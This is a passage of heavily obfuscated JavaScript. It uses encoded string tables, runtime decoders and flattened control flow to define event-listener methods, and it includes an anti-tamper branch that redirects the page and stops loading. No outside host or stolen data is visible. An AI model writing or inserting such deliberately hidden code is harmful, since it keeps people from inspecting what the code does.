Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(UiZ88F(0x115)+COUTlm[0x2c]).location.replace(eW45P6(0x116))}catch(islOgSB){function xBCyC5(ciLSRf){var NWjqMxW=\"G,D<9`T&Fl7V0HfJ8\\\"3NR#[z]uX6?q%LUd2Z.S$5iv;^}ry4KCj!)n@Ycep=B1PO~kaQw>I/gh*EMob{|:(x+_tWmAs\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jzq0nIO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xBCyC5(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop?XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop():XaVbJgX(jzq0nIO(0x118)).execCommand(jzq0nIO(0x119))}}ovzQUpG[UiZ88F(0x11a)+COUTlm[0x80]][UiZ88F(0x11b)](ciLSRf[UiZ88F(0x11c)],ciLSRf=>{var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,B1zYzDf,UTWbWH={WjsJJ3t:{}},rEkkaO){while(YDIjOpT+B1zYzDf!==-0xb3)with(UTWbWH.Ks01_E||UTWbWH)switch(YDIjOpT+B1zYzDf){case-0xd1:case-0x22:u6_EVT([tnIAMCn._hWG9zu]=rEkkaO,tnIAMCn.nipQVCy=\"(dYfCLMiV~x\\\"w,JX{N!v[t|}Pb<:R;l98g=7T1&o*yWnZa>h5Ku/DsH%zFAr+?$j6`_@Gc2^m034I#Qe]EBO.U)kqSp\",tnIAMCn.X_ECQ_=\"\"+(tnIAMCn._hWG9zu||\"\"),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x100,B1zYzDf+=0x1a5);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x43:return Zwv3WY[L_GwCA[COUTlm[YDIjOpT+0x5a]]];case B1zYzDf!=-0xfa&&B1zYzDf- -0x34:u6_EVT(i67sgn.push((N1avrb|F0gljoJ<<xYw83hS)&COUTlm[0x3]),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,B1zYzDf+=-0x1b2);break;case-0x2c:u6_EVT(UTWbWH.tnIAMCn.TBFewPE=X_ECQ_.length,UTWbWH.tnIAMCn.i67sgn=[],UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=0xb5);break;case YDIjOpT!=0x1e&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:case 0x23:case 0x4a:u6_EVT(UTWbWH.Ks01_E=UTWbWH.k9tCYsv,YDIjOpT+=-0x37,B1zYzDf+=0xd);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x3f:u6_EVT(UTWbWH.tnIAMCn.N1avrb=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],UTWbWH.tnIAMCn.xYw83hS=COUTlm[YDIjOpT+-0x39],UTWbWH.tnIAMCn.F0gljoJ=-COUTlm[YDIjOpT+-0x38]);for(UTWbWH.tnIAMCn.rbqG8y6=COUTlm[0x0];rbqG8y6<TBFewPE;rbqG8y6++){UTWbWH.tnIAMCn.DqkLhl=nipQVCy.indexOf(X_ECQ_[rbqG8y6]);if(DqkLhl===-COUTlm[YDIjOpT+-0x38])continue;if(F0gljoJ<COUTlm[0x0]){F0gljoJ=DqkLhl}else{u6_EVT(F0gljoJ+=DqkLhl*COUTlm[0x17],N1avrb|=F0gljoJ<<xYw83hS,xYw83hS+=(F0gljoJ&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(i67sgn.push(N1avrb&COUTlm[0x3]),N1avrb>>=COUTlm[0x2],xYw83hS-=COUTlm[YDIjOpT+-0x37])}while(xYw83hS>COUTlm[0xe]);F0gljoJ=-COUTlm[0x1]}}if(F0gljoJ>-COUTlm[0x1]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=0x68);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=-0x14a);break}case B1zYzDf!=0xdf&&B1zYzDf-0x50:u6_EVT([...qdCs3HF.L_GwCA]=rEkkaO,qdCs3HF.L_GwCA[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[qdCs3HF.L_GwCA[COUTlm[YDIjOpT+0x50]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,B1zYzDf+=0xa8);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,YDIjOpT+=-0xa,B1zYzDf+=0xa8);break}default:case B1zYzDf!=-0xf4&&B1zYzDf- -0x41:return NWjqMxW=!0x0,ovzQUpG[(0x1,S1zprM)(0x11d)]((0x1,S1zprM)(YDIjOpT+0xdd)+COUTlm[0x22],ciLSRf[(0x1,S1zprM)(0x11f)]);case B1zYzDf!=0x37&&B1zYzDf-0x50:return Zwv3WY[L_GwCA[COUTlm[0x0]]]=(0x1,UTWbWH.WjsJJ3t.NMNOGW)(VsYt3vz[L_GwCA[COUTlm[YDIjOpT+0x50]]]);case YDIjOpT- -0x7d:u6_EVT(UTWbWH.Ks01_E=UTWbWH.sPwjTr,YDIjOpT+=0x15f,B1zYzDf+=-0x152);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0xb2:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=-0xaf,UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0xbf,B1zYzDf+=0x132);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x18e:return YtUxXe(i67sgn);case-0x25:case 0x35:case B1zYzDf- -0x8b:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=0xc8,WjsJJ3t.S1zprM=function(...YDIjOpT){return nMGhcDt(-0x50,0x37,{WjsJJ3t:UTWbWH.WjsJJ3t,qdCs3HF:{}},YDIjOpT).next().value},WjsJJ3t.NMNOGW=function(...YDIjOpT){return nMGhcDt(0x84,-0x155,{WjsJJ3t:UTWbWH.WjsJJ3t,tnIAMCn:{}},YDIjOpT).next().value},lGYfYcz(WjsJJ3t.S1zprM),UTWbWH.Ks01_E=UTWbWH.WjsJJ3t,YDIjOpT+=-0x4a,B1zYzDf+=0xc1);break;case YDIjOpT!=0xc2&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:u6_EVT(UTWbWH.Ks01_E=UTWbWH.tJhlKI,YDIjOpT+=0x6d,B1zYzDf+=0xd);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x8b,-0xd5).next().value);if(NWjqMxW){return YDIjOpT}})}}}}return ovzQUpG}u6_EVT(this[YDIjOpT(COUTlm[0x55])]=ciLSRf[YDIjOpT(0x121)]||typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))!==YDIjOpT(0x123)&&typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x51])]===YDIjOpT(0x125)&&XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x51])](YDIjOpT(0x126)+YDIjOpT(0x127)+YDIjOpT(0x128))||{},this[YDIjOpT(0x129)+COUTlm[0xa0]]=ciLSRf[YDIjOpT(COUTlm[0x52])],this[YDIjOpT(0x12a)]=this[YDIjOpT(0x12b)]===YDIjOpT(0x12c)?YDIjOpT(0x12d)+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])]:ciLSRf[YDIjOpT(0x12e)],this[YDIjOpT(0x12f)]=ciLSRf||{},this[YDIjOpT(0x130)+COUTlm[0x88]]=COUTlm[0x54],this[YDIjOpT(0x131)]=COUTlm[0x54],this[YDIjOpT(0x132)+YDIjOpT(0x133)]=this[YDIjOpT(COUTlm[0x55])][COUTlm[0x79]],this[YDIjOpT(0x134)]={},this[YDIjOpT(0x135)]={},this[YDIjOpT(COUTlm[0x58])]=[]);if(ciLSRf[YDIjOpT(COUTlm[0x56])]){lGYfYcz(VDWoDgC);function VDWoDgC(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"@w;_=PnN81d*,kpF:9f2>).WHQiOoq(D+ZA3YvK|emlIzVJ^G[Ss`j~y<Bc&h!r05M%U7/uE}C4{\\\"x?#TL]ta6gR$Xb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x4d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x57]]=COUTlm[0x0];ciLSRf[-COUTlm[0x57]]<ciLSRf[COUTlm[0xa]];ciLSRf[-COUTlm[0x57]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x57]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x4d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x4d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x4d]])}function rs_CDp(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=VDWoDgC(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[YDIjOpT(COUTlm[0x58])][rs_CDp(0x137)](ciLSRf[rs_CDp(0x138)])}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt]=this,this[YDIjOpT(0x139)]())},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][COUTlm[0x5b]]=function(ciLSRf,NWjqMxW){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"4X,+fsoxtY8I}%QZV$:TG_rb=&!/\\\"6W|w>~NRdqFvmEj(U*nlD]ikhy<C@uB5a?S.H3M^9#K0JzOA2)Pe1[g7L;p{`c\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){if(YDIjOpT(0x13d)in T4jOG0){B1zYzDf()}function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"F0_]4^xb9,s*%:J)f+Tq<8UAj(NBd@.Cgt{z23a/m>YpPMcr~!Hle1Wy5`6kwLG&uhZv7;}|X\\\"=EQ$?[O#DRIoViKSn\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x5c]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x5c]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x5c]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x5c]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[COUTlm[0x5d]]=YDIjOpT(0x13e)+YDIjOpT(0x13f)+YDIjOpT(0x140),ciLSRf[COUTlm[0x14]]=nMGhcDt(0x141)+nMGhcDt(0x142)+nMGhcDt(0x143)+nMGhcDt(0x144)+nMGhcDt(0x145)+\"?\",ciLSRf[COUTlm[0xa]]=nMGhcDt(0x146),ciLSRf[COUTlm[0x5d]].match(ciLSRf[COUTlm[0x14]]+ciLSRf[COUTlm[0xa]]))}this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]=[]}this[YDIjOpT(0x147)][ciLSRf][ovzQUpG(0x148)](NWjqMxW)},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x14a)]=function(ciLSRf,NWjqMxW){lGYfYcz(nMGhcDt);function nMGhcDt(...ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH={ymkOcb:{}}){while(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf!==0x24)with(UTWbWH.BcSTdg||UTWbWH)switch(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf){case nMGhcDt- -0x1d3:default:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x6b,-0x59,-0xde],UTWbWH.BcSTdg=UTWbWH.ird9hk,nMGhcDt+=0xfb,ovzQUpG+=-0x12f,B1zYzDf+=0xe9);break;case ovzQUpG-0x198:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case-0xf3:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0xbe,0x94,-0xa7],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+0x4b],ciLSRf[COUTlm[0x11]]=\"0BtDZpHFhaPgX+Y,nxe!@wk:vJ>rE{)IO5lL`72dT<cq}mAKW3b9uQ|R$[Vz4UoM&#*S.?Cis=\\\"6_81^y%G]N;(jf~/\",ciLSRf[-COUTlm[0x62]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+-0x12]]||\"\"),ciLSRf[-COUTlm[0x2b]]=ciLSRf[-COUTlm[0x62]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x73,ovzQUpG+=0x264,YDIjOpT+=-0x109,B1zYzDf+=-0x5);break;case 0x5a:case YDIjOpT- -0x10:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.ymkOcb.ygWpNga+0x97:ciLSRf[-COUTlm[YDIjOpT+0x15a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[YDIjOpT+0xf7];ciLSRf[COUTlm[0x2]]<ciLSRf[-COUTlm[0x2b]];ciLSRf[COUTlm[YDIjOpT+0xf9]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x62]][ciLSRf[COUTlm[ovzQUpG+-0xb1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x63]]<COUTlm[nMGhcDt+0xbd]){ciLSRf[-COUTlm[ovzQUpG+-0x50]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[-COUTlm[0x63]]+=ciLSRf[COUTlm[0x38]]*COUTlm[YDIjOpT+0x10e],ciLSRf[COUTlm[0x22]]|=ciLSRf[-COUTlm[nMGhcDt+0x120]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x63]]&COUTlm[ovzQUpG+-0x9a])>COUTlm[nMGhcDt+0xd7]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[ovzQUpG+-0xb1],ciLSRf[COUTlm[0x28]]-=COUTlm[nMGhcDt+0xbf])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0x105]);ciLSRf[-COUTlm[0x63]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x63]]>-COUTlm[0x1]){u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x70,YDIjOpT+=-0x106);break}else{u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x27,ovzQUpG+=-0xfe,YDIjOpT+=0xb6);break}case-0xb5:case ovzQUpG-0x78:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x13,-0x6a,0xc8],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x32,ovzQUpG+=-0xf9,YDIjOpT+=-0x92,B1zYzDf+=0xf2);break;case nMGhcDt-0x59:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[-COUTlm[0x63]]<<ciLSRf[COUTlm[YDIjOpT+0x225]])&COUTlm[YDIjOpT+0x200]),UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x49,ovzQUpG+=-0xfe,YDIjOpT+=0x1bc);break}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(-0x4a,-0x1b1,0x12,0xf6).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){return}this[ovzQUpG(0x14b)+COUTlm[0x5f]][ciLSRf]=this[ovzQUpG(0x14c)][ciLSRf][ovzQUpG(0x14d)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x0]]!==NWjqMxW}))},XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x14f)]=function(ciLSRf,NWjqMxW){u6_EVT(lGYfYcz(nMGhcDt),lGYfYcz(YDIjOpT));function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"aqEcGoHmPbtQs[~&`WLzVDyAN}:j|ix4%.)f7B/2C8(XSp>nYd#FwJk$!TMv*6u?leO03I9K,@^;_rg1<Zh5]={RU\\\"+\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x66]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x65]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x65]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x65]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x65]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x66]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x66]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x66]])}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=YDIjOpT(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(this[nMGhcDt(0x150)][ciLSRf]||[])[nMGhcDt(0x151)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];try{ciLSRf[COUTlm[0x0]](NWjqMxW)}catch(YDIjOpT){}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x152)]=function(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){var NWjqMxW=\"V<onDPRAHpIqhbl;{cW7#zxu32SZY^)LNk6M}@[dBT`=%?(Ki]QEj1,y+t5Gaef:*gw~Cr&|mU!>\\\"08F9O4J_s/X$v.\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x154)&&typeof XaVbJgX(NWjqMxW(0x155))!==NWjqMxW(0x156)+NWjqMxW(0x157)){this[NWjqMxW(0x158)+NWjqMxW(0x159)]()}else{if(NWjqMxW(0x15a)in T4jOG0){YDIjOpT()}function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],ciLSRf[COUTlm[0x45]]=function(ciLSRf){var 